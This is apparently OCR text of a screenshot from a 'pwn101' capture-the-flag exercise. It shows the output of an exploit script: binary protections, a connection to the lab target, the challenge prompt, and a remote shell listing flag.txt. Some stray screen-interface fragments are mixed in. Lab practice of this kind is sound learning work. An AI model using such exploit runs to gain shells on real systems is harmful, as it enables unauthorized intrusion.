 [mohamed@mohamed-81eu 101]$ python3 exploit.py
[*] '/home/mohamed/workspace/learning/security/pwn101/101/pwn101.pwn101'
Arch: amd64-64-little
(125) Git Branche...
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.157.15 on port 9001: Done
[*] Switching to interactive mode
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
metatron1x AjsWalker RazviOverflow melghar
Thanks, Here's a small gift for you <3
$ ls
flag.txt
pwn101
pwn101.c
Active Machine Information
$
IP Address Expires